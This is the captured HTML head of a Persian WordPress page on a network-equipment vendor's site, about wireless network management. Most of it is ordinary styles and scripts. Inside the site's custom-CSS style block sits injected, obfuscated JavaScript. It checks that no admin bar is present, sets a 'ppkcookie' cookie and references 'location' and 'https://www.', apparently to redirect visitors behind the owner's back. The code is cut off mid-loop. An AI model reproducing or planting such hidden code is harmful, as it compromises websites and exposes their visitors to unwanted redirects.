

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delsa.net/%D9%85%D8%AF%DB%8C%D8%B1%DB%8C%D8%AA-%D8%B4%D8%A8%DA%A9%D9%87%E2%80%8C%D9%87%D8%A7%DB%8C-%D9%88%D8%A7%DB%8C%D8%B1%D9%84%D8%B3/
body_size: 20690
content:


<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">

	<meta name="description" content="دلسا نماینده انحصاری زایکسل(ZYXEL)نماینده رسمی میکروتیک(mikrotik)توزیع‌کننده سیسکو(cisco)وارائه‌دهنده قیمت میکروتیک(mikrotik)قیمت روتر سیسکو(cisco)سوئیچ سیسکو(cisco)درزمینه فروش میکروتیک(mikrotik) و فروش سیسکو(cisco) فعالیت می‌کند.">
	<meta name="keywords" content="دلسا, delsa, زایکسل, میکروتیک, سیسکو, مایکروویو, وایرلس, مودم زایکسل, لینک وایرلس, دراگن ویو, اوولوشن, راهکارهای شبکه, مقالات آموزشی میکروتیک, مقالات آموزشی زایکسل, دانستنی های تکنولوژی و فناوری, گارانتی دلسا">
	<meta name="author" content="Mohammad Hosseini Maghsoud">

	<link rel="stylesheet" href="https://delsa.net/wp-content/themes/delsa-2/asset/css/bootstrap.min.css" media="all">
	<link rel="stylesheet" href="https://delsa.net/wp-content/themes/delsa-2/asset/css/bootstrap-rtl.min.css" media="all">
	<link rel="stylesheet" href="https://delsa.net/wp-content/themes/delsa-2/asset/css/main-new.css" media="all">
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/jquery-2.1.3.min.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/bootstrap.min.js"></script>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://delsa.net/xmlrpc.php">
	<title>مدیریت شبکه‌های وایرلس &#8211; شرکت مهندسی تدبیر پرداز دلسا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delsa.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://delsa.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-styles-css' href='https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/css/styles.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css' href='https://delsa.net/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://delsa.net/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://delsa.net/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://delsa.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://delsa.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=3.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://delsa.net/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=3.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='delsa-custom-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/custom-v2.css?ver=4efbc6c975a1bb65dcce2d3446ca57be' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/style.css?ver=fd27a70081e6ef7036381f07ceb1617d' type='text/css' media='all' />
<link rel='stylesheet' id='main_style_en-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/style_en.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/responsive.css?ver=33df904ff6bb1e447ac31333c7c035ee' type='text/css' media='all' />
<link rel='stylesheet' id='fonts_style-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/megamenu.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dp-scripts-js-extra">
/* <![CDATA[ */
var dp = {"ajaxurl":"https:\/\/delsa.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/js/general-scripts.js?ver=6.7.1" id="dp-scripts-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.7" id="iphorm-js"></script>
<link rel="https://api.w.org/" href="https://delsa.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delsa.net/wp-json/wp/v2/posts/13486" /><link rel="canonical" href="https://delsa.net/%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3/" />
<link rel='shortlink' href='https://delsa.net/?p=13486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delsa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsa.net%2F%25d9%2585%25d8%25af%25db%258c%25d8%25b1%25db%258c%25d8%25aa-%25d8%25b4%25d8%25a8%25da%25a9%25d9%2587%25e2%2580%258c%25d9%2587%25d8%25a7%25db%258c-%25d9%2588%25d8%25a7%25db%258c%25d8%25b1%25d9%2584%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delsa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsa.net%2F%25d9%2585%25d8%25af%25db%258c%25d8%25b1%25db%258c%25d8%25aa-%25d8%25b4%25d8%25a8%25da%25a9%25d9%2587%25e2%2580%258c%25d9%2587%25d8%25a7%25db%258c-%25d9%2588%25d8%25a7%25db%258c%25d8%25b1%25d9%2584%25d8%25b3%2F&#038;format=xml" />
	<link rel="apple-touch-icon" sizes="57x57" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-57x57.png">

	<link rel="apple-touch-icon" sizes="60x60" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-60x60.png">

	<link rel="apple-touch-icon" sizes="72x72" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-72x72.png">

	<link rel="apple-touch-icon" sizes="76x76" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-76x76.png">

	<link rel="apple-touch-icon" sizes="114x114" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-114x114.png">

	<link rel="apple-touch-icon" sizes="120x120" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-120x120.png">

	<link rel="apple-touch-icon" sizes="144x144" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-144x144.png">

	<link rel="apple-touch-icon" sizes="152x152" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-152x152.png">

	<link rel="apple-touch-icon" sizes="180x180" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-180x180.png">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-32x32.png" sizes="32x32">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-194x194.png" sizes="194x194">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-96x96.png" sizes="96x96">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/android-chrome-192x192.png" sizes="192x192">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-16x16.png" sizes="16x16">

	<link rel="manifest" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/manifest.json">

	<link rel="mask-icon" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/safari-pinned-tab.svg" color="#5bbad5">

	<meta name="msapplication-TileColor" content="#ffffff">

	<meta name="msapplication-TileImage" content="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets//mstile-144x144.png">

	<meta name="theme-color" content="#ffffff"><style type = "text/css">
  .wt-carskin-light1 .wt-detailcnt,.wt-carskin-light2 .wt-detailcnt{
    background: #f7f7f7;
  }
  .wt-carskin-dark1 .wt-detailcnt , .wt-carskin-dark2 .wt-detailcnt{
    background: #414141;
  }
  .wt-downlink a{ color:#a7a7a7!important;border-color:#a7a7a7!important}
   .wt-downlink a:hover{ color:#309af7!important;border-color:#309af7!important}
  .wt-itemcnt .wt-overally.fadein-eff{ background-color:#000000;  }
  .wt-link-icon , .wt-zoom-icon{ color:#309af7!important; }
  .wt-title a{ color:#bbbbbb!important; }
   .wt-title a:hover{ color:#309af7!important; }
  
  .wt-text{ color:#a7a7a7 }
  .wt-detailcnt .wt-price-vis ins{ color:#309af7  }
  .wt-carskin-dark2 .wt-detailcnt .wt-title, .wt-carskin-dark2 .wt-detailcnt .wt-text, .wt-carskin-dark2 .wt-detailcnt .wt-price-vis{  border-color:#636363!important; }
  .wt-notify , .wt-onsale{ background:#309af7; color:#ffffff;  }
    
 </style>
			<style type="text/css">
			.delsa-accordion {
				background: #f6f6f6;
				border: 1px solid #D2D2D2;
				padding: 0 15px;
				-webkit-transition: all 200ms ease-in-out;
				-moz-transition: all 200ms ease-in-out;
				-ms-transition: all 200ms ease-in-out;
				-o-transition: all 200ms ease-in-out;
				transition: all 200ms ease-in-out;
			}

			.delsa-accordion.open {
				background: #ffffff;
				box-shadow: 0 0 0 2px #00509C;
			}

			.delsa-accordion > h3.title {
				margin: -5px -15px 0 -15px !important;
				padding: 15px 15px 10px !important;
				cursor: pointer;
				border-bottom: 1px solid transparent;
			}
			.delsa-accordion.open > h3.title {
				border-color: #ebebeb;
			}

			.delsa-accordion > h3.title > .fa {
				position: relative;
				top: 2px;
				right: -2px;
				font-size: 14px;
				color: #525252;
				-webkit-transition: all 200ms ease-in-out;
				-moz-transition: all 200ms ease-in-out;
				-ms-transition: all 200ms ease-in-out;
				-o-transition: all 200ms ease-in-out;
				transition: all 200ms ease-in-out;
			}

			.delsa-accordion.open > h3.title > .fa {
				-moz-transform: rotate(-90deg);
				-webkit-transform: rotate(-90deg);
				-o-transform: rotate(-90deg);
				-ms-transform: rotate(-90deg);
				transform: rotate(-90deg);
			}

			.delsa-accordion > .accordion-content {
				display: none;
				padding-bottom: 20px;
				padding-top: 20px;
				line-height: 1.5;
			}
		</style>
		<script type="text/javascript">
			jQuery( function( $ ){
				$( '.delsa-accordion' ).find( '> .title' ).click( function(){
					var $acc = $( this ).closest( '.delsa-accordion' );
					var $content = $( this ).siblings( '.accordion-content' );
					if( $content.is( ':visible' ) ){
						$content.animate( {
							height : 'hide',
							opacity: 'hide'
						}, 'fast' );
						$acc.removeClass( 'open' );
					}
					else{
						$content.animate( {
							height : 'show',
							opacity: 'show'
						}, 'fast' );
						$acc.addClass( 'open' );
					}
				} );
			} );
		</script>
		<style>
				#nav-menu-item-6541 {
					display:none !important;
				}
	  		</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			html.no-js.iphorm-js.gecko.win.js body.rtl.home.blog.logged-in.admin-bar.woocommerce-js.cat-1433-id.cat-2257-id.customize-support div#page-wrap div#top header#header-wrap div.container-fluid div.row div#header-left-wrap.col-sm-8.text-left div.topbar-menu-container ul#header-links-wrap.list-inline{
	display: none;
}=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c		</style>
		</head>


